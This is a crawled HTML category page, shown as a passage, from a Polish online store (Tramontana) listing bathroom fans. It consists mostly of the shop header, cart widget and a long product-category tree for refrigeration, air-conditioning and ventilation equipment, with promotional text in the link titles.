

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tramontana.net.pl/586-wentylatory-lazienkowe
body_size: 25238
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl"><head><meta charset="utf-8" /><title>Wentylatory łazienkowe - Tramontana</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1676878712" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1676878712" /><link rel="stylesheet" href="https://tramontana.net.pl/themes/default-bootstrap/cache/v_14_5f5ad8ed560e006bf9e2c5938c5b361e_all.css" type="text/css" media="all" />  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-586 category-wentylatory-lazienkowe show-left-column hide-right-column lang_pl"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://tramontana.net.pl/moje-konto" rel="nofollow" title="Zaloguj się do swojego konta klienta"> Zaloguj się </a></div><div id="contact-link" > <a href="https://tramontana.net.pl/kontakt" title="Kontakt z nami">Kontakt z nami</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Skontaktuj się z nami: <strong>(42) 215 00 35</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://tramontana.net.pl/" title="Tramontana"> <img class="logo img-responsive" src="https://tramontana.net.pl/img/tramontana-logo-1536157509.jpg" alt="Tramontana" width="227" height="66"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//tramontana.net.pl/szukaj" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Szukaj" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Szukaj</span> </button></form></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://tramontana.net.pl/szybkie-zakupy" title="Pokaż mój koszyk" rel="nofollow"> <b>Koszyk</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produkt</span> <span class="ajax_cart_product_txt_s unvisible">Produkty</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(pusty)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Do ustalenia </span> <span class="unvisible"> Wysyłka </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://tramontana.net.pl/szybkie-zakupy" title="Realizuj zamówienie" rel="nofollow"> <span> Realizuj zamówienie<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span> <span class="title"> <i class="icon-check"></i>Produkt dodany poprawnie do Twojego koszyka </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Ilość</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Razem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ilość produktów w Twoim koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> Jest 1 produkt w Twoim koszyku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Razem produkty: </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Dostawa:&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Do ustalenia </span></div><div class="layer_cart_row"> <strong class="dark"> Razem </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Kontynuuj zakupy"> <span> <i class="icon-chevron-left left"></i>Kontynuuj zakupy </span> </span> <a class="btn btn-default button button-medium" href="https://tramontana.net.pl/szybkie-zakupy" title="Przejdź do realizacji zamówienia" rel="nofollow"> <span> Przejdź do realizacji zamówienia<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Zakładki</div><ul class="sf-menu clearfix menu-content"><li><a href="/" title="Strona gł&oacute;wna">Strona gł&oacute;wna</a></li><li><a href="https://tramontana.net.pl/content/10-o-firmie" title="O Firmie">O Firmie</a></li><li><a href="https://tramontana.net.pl/content/11-oferta" title="Oferta">Oferta</a></li><li><a href="https://tramontana.net.pl/content/12-promocje" title="Promocje">Promocje</a></li><li><a href="https://tramontana.net.pl/content/6-regulamin-sklepu-internetowego" title="Regulamin">Regulamin</a></li><li><a href="https://tramontana.net.pl/content/7-wysylka" title="Wysyłka">Wysyłka</a></li><li><a href="https://tramontana.net.pl/content/8-kontakt" title="Kontakt">Kontakt</a></li><li><a href="https://tramontana.net.pl/content/9-oferty-pracy" title="Oferty pracy">Oferty pracy</a></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://tramontana.net.pl/" title="Powr&oacute;t do strony gł&oacute;wnej"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://tramontana.net.pl/13-wentylacja" title="Wentylacja" ><span itemprop="title">Wentylacja</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://tramontana.net.pl/31-wentylatory" title="Wentylatory" ><span itemprop="title">Wentylatory</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://tramontana.net.pl/559-vents" title="VENTS" ><span itemprop="title">VENTS</span></a></span><span class="navigation-pipe">></span>Wentylatory łazienkowe </span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Wentylatory łazienkowe</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://tramontana.net.pl/14-chlodnictwo" title="W naszej hurtowni każdy może znaleźć dla siebie w pełni komfortowe i nowoczesne systemy chłodnicze. Dzięki takiemu sprzętowi można schłodzić dosłownie wszystko, a jednocześnie wybrać rozwiązania energooszczędne, funkcjonalne i dostosowane do indywidualnych potrzeb. Zachęcamy do zapoznania się z naszą szeroką ofertą w tym zakresie. Proponujemy wyłącznie sprzęt&nbsp; najwyższej jakości , który może pochwalić się najlepszymi parametrami i doskonałą funkcjonalnością. Stawiamy na najbardziej renomowanych i cenionych producentów, bo wiemy, że w chłodnictwie jakość i niezawodność to najważniejsze czynniki. Dbamy o zadowolenie naszych klientów i służymy pomocą w wyborze najlepszych systemów chłodniczych. Nasze chłodnictwo Łódź to najlepszy wybór w branży, dlatego warto zapoznać się z ofertą naszej hurtowni. Oferujemy wysokiej jakości sprzęt chłodniczy. U nas można się kompleksowo zaopatrzyć we wszystkie niezbędne elementy, wybierając to, co potrzebne w danym momencie. Przede wszystkim oferujemy nowoczesne i wydajne agregaty skraplające takich producentów jak Electrolux, L&#039;unite Hermetique, Embraco Aspera, a także Dorin. W naszej ofercie akcesoriów można z kolei znaleźć różnego rodzaju oleje, rolety, taśmy izolacyjne, a także termometry, gazy techniczne czy lut. Za pomocą takich części można dokonać szybkiego i sprawnego montażu poszczególnych elementów. W asortymencie naszej hurtowni znajdują się również takie urządzenia jak nowoczesne chłodnice, komponenty elektryczne i chłodnicze, a także miedź chłodnicza czy skraplacze. Naszym klientom proponujemy także silniki wentylatorów, systemy automatyczne oraz wysokiej jakości sprężarki i wentylatory. Dodatkowo w naszej ofercie znajdują się także niezawodne zespoły sprężarkowe, a więc wszystko, co potrzebne, by zapewnić sobie efektywny system chłodniczy. Zachęcamy do sprawdzenia naszej oferty w zakresie&nbsp; nowoczesnych urządzeń chłodniczych . Nasze chłodnictwo Łódź to gwarancja bezpieczeństwa, niezawodności i efektywności. Oferujemy nowoczesne urządzenia, najbardziej renomowanych i cenionych producentów, zapewniając tym samym&nbsp; naszym klientom największą satysfakcję z wykonanych zakupów."> Chłodnictwo </a><ul><li > <a href="https://tramontana.net.pl/32-agregaty" title=""> Agregaty </a><ul><li class="last"> <a href="https://tramontana.net.pl/643-embraco" title=""> EMBRACO </a></li></ul></li><li > <a href="https://tramontana.net.pl/226-akcesoria" title=""> Akcesoria </a><ul><li > <a href="https://tramontana.net.pl/646-chemia" title=""> Chemia </a></li><li > <a href="https://tramontana.net.pl/647-elementy-grzejne" title=""> Elementy grzejne </a></li><li class="last"> <a href="https://tramontana.net.pl/649-tasmy-lut" title=""> Taśmy, lut </a></li></ul></li><li > <a href="https://tramontana.net.pl/237-automatyka" title=""> Automatyka </a><ul><li > <a href="https://tramontana.net.pl/620-zawory-rozprezne" title=""> Zawory rozprężne </a><ul><li class="last"> <a href="https://tramontana.net.pl/621-honeywell" title=""> HONEYWELL </a></li></ul></li><li > <a href="https://tramontana.net.pl/622-zawory-elektromagnetyczne" title=""> Zawory elektromagnetyczne </a><ul><li > <a href="https://tramontana.net.pl/623-castel" title=""> CASTEL </a></li><li class="last"> <a href="https://tramontana.net.pl/624-honeywell" title=""> HONEYWELL </a></li></ul></li><li > <a href="https://tramontana.net.pl/625-sterowniki" title=""> Sterowniki </a><ul><li > <a href="https://tramontana.net.pl/626-eliwell" title=""> ELIWELL </a></li><li > <a href="https://tramontana.net.pl/627-carel" title=""> CAREL </a></li><li > <a href="https://tramontana.net.pl/650-danfoss" title=""> DANFOSS </a></li><li class="last"> <a href="https://tramontana.net.pl/651-igloo" title=""> IGLOO </a></li></ul></li><li > <a href="https://tramontana.net.pl/628-presostaty" title=""> Presostaty </a><ul><li > <a href="https://tramontana.net.pl/629-ranco" title=""> RANCO </a></li><li > <a href="https://tramontana.net.pl/630-johnson-control" title=""> JOHNSON CONTROL </a></li><li class="last"> <a href="https://tramontana.net.pl/644-alco-controls" title=""> ALCO CONTROLS </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/652-termostaty-mechaniczne" title=""> Termostaty mechaniczne </a></li></ul></li><li > <a href="https://tramontana.net.pl/286-czynniki-chlodnicze" title=""> Czynniki chłodnicze </a></li><li > <a href="https://tramontana.net.pl/372-chlodnice-i-skraplacze" title=""> Chłodnice i skraplacze </a><ul><li > <a href="https://tramontana.net.pl/616-eco" title=""> ECO </a><ul><li > <a href="https://tramontana.net.pl/617-evs-chlodnice-skosne" title=""> EVS – chłodnice skośne </a></li><li > <a href="https://tramontana.net.pl/618-evsb-chlodnice-skosne" title=""> EVSB - chłodnice skośne </a></li><li class="last"> <a href="https://tramontana.net.pl/619-mic-chlodnice-z-dwustronnym-wydmuchem" title=""> MIC – chłodnice z dwustronnym wydmuchem </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/663-lu-ve-contardo" title=""> LU-VE CONTARDO </a><ul><li > <a href="https://tramontana.net.pl/664-chlodnice-shp" title=""> Chłodnice SHP </a></li><li > <a href="https://tramontana.net.pl/665-chlodnice-shs" title=""> Chłodnice SHS </a></li><li > <a href="https://tramontana.net.pl/666-grzalki-elektryczne-do-chlodnic-shp-shs" title=""> Grzałki elektryczne do chłodnic SHP, SHS </a></li><li > <a href="https://tramontana.net.pl/667-chlodnice-minimagic-w-obudowie-aluminiowej" title=""> Chłodnice MiniMagic w obudowie aluminiowej </a></li><li > <a href="https://tramontana.net.pl/669-chlodnice-fha" title=""> Chłodnice FHA </a></li><li class="last"> <a href="https://tramontana.net.pl/670-chlodnice-sma" title=""> Chłodnice SMA </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/295-komponenty-chlodnicze" title=""> Komponenty chłodnicze </a><ul><li > <a href="https://tramontana.net.pl/631-filtry" title=""> Filtry </a><ul><li class="last"> <a href="https://tramontana.net.pl/632-odwadniacze" title=""> Odwadniacze </a></li></ul></li><li > <a href="https://tramontana.net.pl/636-tlumiki-drgan" title=""> Tłumiki drgań </a><ul><li class="last"> <a href="https://tramontana.net.pl/637-castel" title=""> CASTEL </a></li></ul></li><li > <a href="https://tramontana.net.pl/638-wzierniki" title=""> Wzierniki </a></li><li > <a href="https://tramontana.net.pl/639-zawory-serwisowe-zlaczki-narzutki" title=""> Zawory serwisowe, złączki, narzutki </a></li><li > <a href="https://tramontana.net.pl/640-zawory-bezpieczenstwa" title=""> Zawory bezpieczeństwa </a></li><li > <a href="https://tramontana.net.pl/641-zawory-zwrotne" title=""> Zawory zwrotne </a></li><li class="last"> <a href="https://tramontana.net.pl/642-odolejacze" title=""> Odolejacze </a></li></ul></li><li > <a href="https://tramontana.net.pl/317-kurtyny-paskowe" title=""> Kurtyny paskowe </a></li><li > <a href="https://tramontana.net.pl/318-miedz-chlodnicza" title=""> Miedź chłodnicza </a><ul><li > <a href="https://tramontana.net.pl/659-otuliny-kauczukowe" title=""> Otuliny kauczukowe </a><ul><li class="last"> <a href="https://tramontana.net.pl/660-armaflex-ac" title=""> ARMAFLEX AC </a></li></ul></li><li > <a href="https://tramontana.net.pl/662-rury-miekkie" title=""> Rury miękkie </a></li><li class="last"> <a href="https://tramontana.net.pl/690-ksztaltki-miedziane" title=""> Kształtki miedziane </a><ul><li > <a href="https://tramontana.net.pl/655-trojniki-miedziane" title=""> Trójniki miedziane </a></li><li > <a href="https://tramontana.net.pl/691-luki-miedziane" title=""> Łuki miedziane </a></li><li > <a href="https://tramontana.net.pl/656-mufy-miedziane" title=""> Mufy miedziane </a></li><li > <a href="https://tramontana.net.pl/657-mufy-redukcyjne-miedziane" title=""> Mufy redukcyjne miedziane </a></li><li class="last"> <a href="https://tramontana.net.pl/658-nyple-redukcyjne-miedziane" title=""> Nyple redukcyjne miedziane </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/375-sprezarki" title=""> Sprężarki </a><ul><li > <a href="https://tramontana.net.pl/615-embraco" title=""> EMBRACO </a></li><li > <a href="https://tramontana.net.pl/645-electrolux" title=""> ELECTROLUX </a></li><li > <a href="https://tramontana.net.pl/648-tecumseh" title=""> TECUMSEH </a></li><li class="last"> <a href="https://tramontana.net.pl/673-danfoss" title=""> DANFOSS </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/532-wentylatory-i-silniki" title=""> Wentylatory i silniki </a></li></ul></li><li > <a href="https://tramontana.net.pl/12-klimatyzacja" title="Oferujemy wysokiej jakości nowoczesne urządzenia klimatyzacyjne, dzięki którym każdy może poczuć większy komfort w swoich wnętrzach. Nasze klimatyzatory świetnie sprawdzą się zarówno w domu, w biurze, jak i na halach czy w większych zakładach pracy, restauracjach i wszędzie tam, gdzie komfort jest najważniejszy. Zastosowanie profesjonalnych&nbsp; systemów klimatyzacyjnych &nbsp;zapewnia większy komfort i warunki dostosowane do indywidualnych potrzeb czy charakteru pracy. Dobre urządzenia klimatyzacyjne to nie tylko chłodzenie, gdy za oknem mamy skwar, ale także funkcje takie jak ogrzewanie, osuszanie czy wentylacja. Zapewniamy nowoczesne i praktyczne urządzenia, a także profesjonalne doradztwo. Z nami każdy wybierze optymalny dla siebie system klimatyzacji. Oferujemy urządzenia odznaczające się najlepszymi standardami, najbardziej znanych i cenionych producentów, jak chociażby jednostki Fujitsu, MDV, LG, Inventor, czy Midea i Panasonic. Oferujemy klimatyzatory inverterowe, które zapewniają optymalne ogrzewanie czy chłodzenie, w zależności od panujących warunków. To nowoczesna technologia, dzięki której można&nbsp; zaoszczędzić nawet 20% &nbsp;energii elektrycznej.&nbsp; Ponadto oferujemy wygodne w obsłudze klimatyzatory typu on/off, a także komponenty elektryczne i sprężarki rotacyjne, dzięki czemu można kompleksowo wyposażyć swoje pomieszczenia i poczuć przyjemny chłód w ciągu kilku minut. Oprócz tego w naszej ofercie znajdują się liczne akcesoria, dzięki którym można sobie ułatwić montaż czy stworzyć konstrukcję dostosowaną do swoich indywidualnych potrzeb i wymagań. Oferujemy elementy montażowe, grzejne, elektryczne, a także liczne i funkcjonalne narzędzia, chemię czyszczącą, czy też oleje oraz czynniki chłodnicze. U nas można znaleźć wszystko, co niezbędne do stworzenia profesjonalnego i komfortowego systemu klimatyzacji. Zachęcamy do zapoznania się z naszą szczegółową ofertą, nasza klimatyzacja Łódź oraz Kielce to zawsze najlepszy wybór. Oferujemy korzystne ceny, wysoką jakość urządzeń i wszystkie niezbędne elementy, dlatego w naszej hurtowni można zrobić zakupy szybko, bezpiecznie i jeszcze przy okazji dużo zaoszczędzić. Zapraszamy do skorzystania z naszego asortymentu w zakresie klimatyzacji."> Klimatyzacja </a><ul><li > <a href="https://tramontana.net.pl/17-klimakonwektory" title=""> Klimakonwektory </a><ul><li > <a href="https://tramontana.net.pl/715-sinclair" title=""> SINCLAIR </a><ul><li > <a href="https://tramontana.net.pl/716-scienne-2-rurowe" title=""> Ścienne 2-rurowe </a></li><li > <a href="https://tramontana.net.pl/717-przypodlogowo-podsufitowe-2-rurowe" title=""> Przypodłogowo - podsufitowe 2-rurowe </a></li><li > <a href="https://tramontana.net.pl/719-kasetonowe-2-rurowe" title=""> Kasetonowe 2-rurowe </a></li><li > <a href="https://tramontana.net.pl/720-kasetonowe-4-rurowe" title=""> Kasetonowe 4-rurowe </a></li><li class="last"> <a href="https://tramontana.net.pl/721-kanalowe-2-rurowe" title=""> Kanałowe 2-rurowe </a></li></ul></li><li > <a href="https://tramontana.net.pl/722-cooper-hunter" title=""> COOPER HUNTER </a><ul><li > <a href="https://tramontana.net.pl/723-scienne" title=""> Ścienne </a></li><li > <a href="https://tramontana.net.pl/724-przypodlogowe" title=""> Przypodłogowe </a></li><li > <a href="https://tramontana.net.pl/725-kanalowe" title=""> Kanałowe </a></li><li class="last"> <a href="https://tramontana.net.pl/726-kasetonowe" title=""> Kasetonowe </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/727-daikin" title=""> DAIKIN </a><ul><li > <a href="https://tramontana.net.pl/728-przypodlogowe-2-rurowe" title=""> Przypodłogowe 2-rurowe </a></li><li > <a href="https://tramontana.net.pl/729-przypodlogowe-4-rurowe" title=""> Przypodłogowe 4-rurowe </a></li><li > <a href="https://tramontana.net.pl/730-kanalowe-2-rurowe" title=""> Kanałowe 2-rurowe </a></li><li > <a href="https://tramontana.net.pl/731-kasetonowe-2-rurowe" title=""> Kasetonowe 2-rurowe </a></li><li > <a href="https://tramontana.net.pl/732-kasetonowe-4-rurowe" title=""> Kasetonowe 4-rurowe </a></li><li class="last"> <a href="https://tramontana.net.pl/733-scienne-2-rurowe" title=""> Ścienne 2-rurowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/18-klimatyzatory" title=""> Klimatyzatory </a></li><li class="last"> <a href="https://tramontana.net.pl/16-akcesoria" title=""> Akcesoria </a><ul><li > <a href="https://tramontana.net.pl/413-chemia-czyszczaca" title=""> Chemia czyszcząca </a></li><li > <a href="https://tramontana.net.pl/414-czynniki-chlodnicze" title=""> Czynniki chłodnicze </a></li><li > <a href="https://tramontana.net.pl/415-przewody-grzejne" title=""> Przewody grzejne </a></li><li > <a href="https://tramontana.net.pl/416-elementy-kanalizacyjne" title=""> Elementy kanalizacyjne </a></li><li > <a href="https://tramontana.net.pl/419-oleje" title=""> Oleje </a></li><li > <a href="https://tramontana.net.pl/491-pompki-skroplin" title=""> Pompki skroplin </a></li><li > <a href="https://tramontana.net.pl/492-miedz-chlodnicza" title=""> Miedź chłodnicza </a></li><li > <a href="https://tramontana.net.pl/493-koryta-i-ksztaltki-instalacyjne" title=""> Koryta i kształtki instalacyjne </a></li><li class="last"> <a href="https://tramontana.net.pl/490-wsporniki" title=""> Wsporniki </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/13-wentylacja" title="Sprawnie działający system wentylacyjny to gwarancja komfortu i wygody w każdym pomieszczeniu. Jednocześnie jest to sprawa bezpieczeństwa, więc warto zadbać o jak najlepsze instalacje w tym zakresie. Nasza hurtownia oferuje&nbsp; najwyższej klasy sprzęt wentylacyjny , który idealnie nadaje się do każdego pomieszczenia w mieszkaniu, domu, biurze, zakładzie pracy czy też w szkołach i innych nieruchomościach. Zapewniamy także profesjonalne wsparcie doradcze i techniczne. Zawsze można się z nami skontaktować, a nasi specjaliści doradzą w wyborze najlepszego systemu wentylacyjnego. &nbsp; W ramach naszej oferty przedstawiamy wysokiej jakości sprzęt wentylacyjny, który zapewni komfort w każdym pomieszczeniu. Wśród naszych propozycji znajdują się systemy automatyczne, dzięki którym można regulować ustawienia, a także przydatne termostaty czy sygnalizatory różnicy ciśnień. Oprócz tego oferujemy&nbsp; nowoczesne centrale wentylacyjne &nbsp;renomowanych producentów takich jak: Bartosz, Hestor, Salda. Posiadamy także szeroki wybór akcesoriów, w tym między innymi: akcesoria montażowe, złączki, anemostaty, taśmy, dysze, zaślepki i wiele innych niezbędnych elementów do wygodnego i sprawnego montażu urządzeń wentylacyjnych. Nasza oferta w zakresie wentylacji to również kasety filtracyjne, komponenty elektryczne, czy też kurtyny powietrzne. Oferujemy także nowoczesne i funkcjonalne nagrzewnice oraz specjalne wentylatory takich firm jak Harmann, Salda, Vents czy Venture. Oferujemy naszym odbiorcom wysokiej jakości urządzenia i akcesoria wentylacyjne, dzięki którym można zapewnić sobie większy komfort w każdym pomieszczeniu. Wszystkie nasze produkty odznaczają się najlepszymi parametrami technicznymi, są nowoczesne i funkcjonalne. Jednocześnie dostępne są w naszej hurtowni w korzystnej cenie i nie trzeba na nie długo czekać. Wystarczy złożyć zamówienie i cieszyć się nową jakością, jeśli chodzi o wentylację w pomieszczeniach. Zachęcamy do zapoznania się z naszą szczegółową ofertą w tym zakresie, dla nas najważniejsze jest&nbsp; zadowolenie klienta . Nasza wentylacja Łódź to najlepsza jakość w przystępnej cenie. Zapraszamy do naszej hurtowni."> Wentylacja </a><ul><li > <a href="https://tramontana.net.pl/22-centrale-wentylacyjne" title=""> Centrale wentylacyjne </a><ul><li > <a href="https://tramontana.net.pl/581-vents" title=""> VENTS </a><ul><li > <a href="https://tramontana.net.pl/582-centrale-wentylacyjne-z-odzyskiem-ciepla-podwieszane" title=""> Centrale wentylacyjne z odzyskiem ciepła podwieszane </a></li><li class="last"> <a href="https://tramontana.net.pl/583-centrale-wentylacyjne-z-odzyskiem-ciepla-stojaca" title=""> Centrale wentylacyjne z odzyskiem ciepła stojąca </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/692-aeris" title=""> AERIS </a><ul><li > <a href="https://tramontana.net.pl/671-centrale-aeris" title=""> Centrale AERIS </a></li><li class="last"> <a href="https://tramontana.net.pl/672-akcesoria-aeris" title=""> Akcesoria AERIS </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/497-rury-i-ksztaltki-okragle" title=""> Rury i kształtki okrągłe </a><ul><li > <a href="https://tramontana.net.pl/682-kanaly-spiro" title=""> Kanały SPIRO </a></li><li > <a href="https://tramontana.net.pl/683-anemostaty" title=""> Anemostaty </a></li><li > <a href="https://tramontana.net.pl/684-kolana" title=""> Kolana </a><ul><li > <a href="https://tramontana.net.pl/535-kolana-45-st" title=""> Kolana 45 st </a></li><li class="last"> <a href="https://tramontana.net.pl/536-kolana-90-st" title=""> Kolana 90 st </a></li></ul></li><li > <a href="https://tramontana.net.pl/537-krocce-tapy" title=""> Króćce (tapy) </a></li><li > <a href="https://tramontana.net.pl/539-obejmy-montazowe" title=""> Obejmy montażowe </a></li><li > <a href="https://tramontana.net.pl/540-przepustnice" title=""> Przepustnice </a><ul><li > <a href="https://tramontana.net.pl/541-zamykajace-manualne" title=""> Zamykające manualne </a></li><li class="last"> <a href="https://tramontana.net.pl/542-zwrotne" title=""> Zwrotne </a></li></ul></li><li > <a href="https://tramontana.net.pl/543-przewody-elastyczne" title=""> Przewody elastyczne </a><ul><li > <a href="https://tramontana.net.pl/544-przewody-gietkie" title=""> Przewody giętkie </a></li><li > <a href="https://tramontana.net.pl/545-przewody-izolowane" title=""> Przewody izolowane </a></li><li class="last"> <a href="https://tramontana.net.pl/685-przewody-nieizolowane" title=""> Przewody nieizolowane </a></li></ul></li><li > <a href="https://tramontana.net.pl/546-redukcje" title=""> Redukcje </a></li><li > <a href="https://tramontana.net.pl/548-tlumiki-akustyczne" title=""> Tłumiki akustyczne </a><ul><li > <a href="https://tramontana.net.pl/549-elastyczne-z-izolacja" title=""> Elastyczne z izolacją </a></li><li class="last"> <a href="https://tramontana.net.pl/550-z-izolacja" title=""> Z izolacją </a></li></ul></li><li > <a href="https://tramontana.net.pl/552-trojniki" title=""> Trójniki </a><ul><li > <a href="https://tramontana.net.pl/553-segmentowe" title=""> Segmentowe </a></li><li class="last"> <a href="https://tramontana.net.pl/554-siodlowe" title=""> Siodłowe </a></li></ul></li><li > <a href="https://tramontana.net.pl/555-zaslepki-do-kanalow" title=""> Zaślepki do kanałów </a></li><li > <a href="https://tramontana.net.pl/556-zlaczki" title=""> Złączki </a><ul><li > <a href="https://tramontana.net.pl/557-mufa" title=""> Mufa </a></li><li class="last"> <a href="https://tramontana.net.pl/558-nypel" title=""> Nypel </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/686-czerpniewyrzutnie" title=""> Czerpnie/Wyrzutnie </a><ul><li > <a href="https://tramontana.net.pl/534-czerpnie-scienne" title=""> Czerpnie ścienne </a></li><li > <a href="https://tramontana.net.pl/687-czerpnie-dachowe" title=""> Czerpnie dachowe </a></li><li class="last"> <a href="https://tramontana.net.pl/585-nasady-kominowe" title=""> Nasady kominowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/25-filtracja" title=""> Filtracja </a><ul><li > <a href="https://tramontana.net.pl/498-filtry" title=""> Filtry </a></li><li class="last"> <a href="https://tramontana.net.pl/584-kasety-filtracyjne" title=""> Kasety filtracyjne </a></li></ul></li><li > <a href="https://tramontana.net.pl/26-klapy-ppoz" title=""> Klapy PPOŻ 